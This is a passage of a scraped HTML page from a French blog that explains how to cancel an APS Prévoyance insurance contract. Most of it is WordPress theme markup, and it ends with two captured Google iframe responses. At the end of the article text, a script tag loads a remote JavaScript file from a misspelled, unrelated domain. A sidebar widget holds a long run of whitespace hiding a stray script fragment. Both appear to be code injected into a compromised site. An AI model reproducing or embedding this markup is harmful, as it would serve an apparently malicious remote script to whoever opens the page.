</ul>
<p style="text-align: center;"><strong>10 Bureau parc des Baumes</strong></p>
<p style="text-align: center;"><strong>13160 CHATEAURENARD</strong></p>
<ul>
<li><strong>Adresse email : </strong> C&rsquo;est la<strong> « css-84(@)aps-prevoyance.fr »</strong>. Sinon, il y a aussi le formulaire de contact en ligne sous la rubrique <strong>« Contact »</strong>.</li>
</ul>
<p><strong>NB :</strong> La mutuelle est présente aussi sur les réseaux sociaux tels que Facebook, sous cette adresse <strong>« https://www.facebook.com/apsprevoyance/ »</strong>.<script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>

						<script type="text/javascript">
						jQuery(document).ready(function($) {
								$.post('https://lettre-resilier.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1430'});
						});
						</script>										</div>
																														  		<!-- Start Share Buttons -->
  		<div class="shareit floating">
              	            <!-- Facebook Share-->
	            <span class="share-item facebooksharebtn">
	                <div class="fb-share-button" data-layout="button_count"></div>
	            </span>
	        	            <!-- Facebook -->
	            <span class="share-item facebookbtn">
	                <div id="fb-root"></div>
	                <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
	            </span>
	        	            <!-- Twitter -->
	            <span class="share-item twitterbtn">
	                <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
	            </span>
	        	            <!-- GPlus -->
	            <span class="share-item gplusbtn">
	                <g:plusone size="medium"></g:plusone>
	            </span>
	        	            <!-- Pinterest -->
	            <span class="share-item pinbtn">
	                <a href="http://pinterest.com/pin/create/button/?url=https://lettre-resilier.com/resilier-aps-prevoyance/&media=https://lettre-resilier.com/wp-content/uploads/2021/11/Résiliation-APS-Prévoyance.jpg&description=Comment résilier un contrat APS Prévoyance ?" class="pin-it-button" count-layout="horizontal">Pin It</a>
	            </span>
	          		</div>
  		<!-- end Share Buttons -->
  										</div><!--.post-single-content-->
								</div><!--.single_post-->
								  		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Articles Similaires</h4><div class="clear">  			<article class="latestPost excerpt  ">
                    					<a href="https://lettre-resilier.com/resiliation-cfca-mobile-assurance/" title="Procédure de résiliation CFCA mobile Assurance" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://lettre-resilier.com/wp-content/uploads/2019/02/resilier-cfca-assurance-mobile.png" class="attachment-schema-related size-schema-related wp-post-image" alt="Arrêter son contrat assurance mobile CFCA" title="" decoding="async" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://lettre-resilier.com/resiliation-cfca-mobile-assurance/" title="Procédure de résiliation CFCA mobile Assurance">Procédure de résiliation CFCA mobile Assurance</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                    					<a href="https://lettre-resilier.com/resilier-assurance-cwi/" title="Résilier assurance CWI" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://lettre-resilier.com/wp-content/uploads/2018/01/CWi-assurance.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="résilier-CWI-assurance" title="" decoding="async" loading="lazy" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://lettre-resilier.com/resilier-assurance-cwi/" title="Résilier assurance CWI">Résilier assurance CWI</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                    					<a href="https://lettre-resilier.com/resilier-arkea/" title="Arkéa : Comment résilier mon abonnement ?" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="150" src="https://lettre-resilier.com/wp-content/uploads/2020/12/Résiliation-Arkea-211x150.png" class="attachment-schema-related size-schema-related wp-post-image" alt="" title="" decoding="async" loading="lazy" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://lettre-resilier.com/resilier-arkea/" title="Arkéa : Comment résilier mon abonnement ?">Arkéa : Comment résilier mon abonnement ?</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  									<div class="postauthor">
									<h4>A propos de l'auteur</h4>
									<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/>									<h5 class="vcard author"><a href="https://lettre-resilier.com/author/" class="fn"></a></h5>
									<p></p>
								</div>
												</div><!--.g post-->
				<!-- You can start editing here. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Laisser une réponse</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/resilier-aps-prevoyance/?noamp=mobile#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://lettre-resilier.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="c63ad11e0c"  name="c63ad11e0c"   cols="45" rows="8" aria-required="true" placeholder="Publier un commentaire"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aff526ae865f1bace9a103af974b2a8e" );document.getElementById("c63ad11e0c").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Prénom*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Site Internet" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publier un commentaire" /> <input type='hidden' name='comment_post_ID' value='1430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://lettre-resilier.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Nouvelle recherche"  />
		<button id="search-image" class="sbutton" type="submit" value="Nouvelle recherche">Nouvelle recherche</button>
	</fieldset>
</form>
</div><div id="text-3" class="widget widget_text"><h3 class="widget-title">Blog de Résiliation en ligne</h3>			<div class="textwidget"><p>A travers notre blog personnel « lettre-resilier.com », vous allez trouver des tutoriels de <strong>résiliation</strong> de n&rsquo;importe quel compte ou abonnement en ligne.</p>
<p>Découvrez comment <strong>résilier</strong> vos contrats et annuler vos adhésions sur différents sites sur Internet comme les banques, les compagnies d&rsquo;assurances, réseaux de rencontre, organisme de crédit, abonnement TV, forfait mobile, etc.</p>
</div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- LeRe.com-BT-all-sidebar-all --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9582901796643932"
     data-ad-slot="5043991974"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://lettre-resilier.com/resilier-magazine-france-football/">Résiliation magazine France Football</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resilier-abonnement-hubside/">La résiliation du contrat d&rsquo;abonnement Hubside</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resiliation-journal-le-telegramme/">Résiliation d&rsquo;un abonnement au journal Le Télégramme</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resiliation-fortuneo/">Démarche de résiliation Fortuneo Banque</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resilier-var-matin-numerique/">Comment se désabonner de Var-Matin numérique ?</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><!-- da47fa8192a8b8371fbc9868b225c769 --></div><div id="block-3" class="widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          t></div>	</aside><!--#sidebar-->
	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                <div class="copyrights">
			<div class="container">
                <!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href=" https://lettre-resilier.com/" title=" Guides et Services de Résiliation en ligne">Lettre pour résilier</a> Copyright &copy; 2026.</span>
<div class="to-top"> <a title="Mentions Légales" href="https://lettre-resilier.com/mentions-legales/" rel="noindex">Mentions Légales</a> - <a title="Résiliation magazine" href="https://lettre-resilier.com/procedure-resiliation-magazine-8000fleches/" rel="follow , external">Résiliation magazine</a>&nbsp;</div>
</div>
<!--end copyrights-->
            </div>
		</div>
	</footer><!--#site-footer-->
</div><!--.main-container-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gameboy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lettre-resilier.com/resilier-aps-prevoyance/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://lettre-resilier.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div class="bar-cookies" id="ident-cookies">
    <div class="inner-cookies">
        <p>Le site Lettre-Resilier.com utilise des cookies afin de collecter des statistiques de visites et les partager avec ses partenaires de publicité et analyse afin de proposer des publicités ciblées. En poursuivant la navigation sur le site, vous en acceptez l’utilisation. <a href="https://lettre-resilier.com//mentions-legales/" title="Mentions légales du site web"><strong>En savoir plus</strong></a></p>
        <a href="javascript:doAccept();" class="close-bar">OK</a>
    </div>
</div>
</body>
</html>

<!-- Dynamic page generated in 0.327 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 04:46:32 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flettre-resilier.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Lz3hgQKPdlK5Tw7fE1Yz2g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Lz3hgQKPdlK5Tw7fE1Yz2g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vP4_ESTeFJ55CWrLNGuuJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975108515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>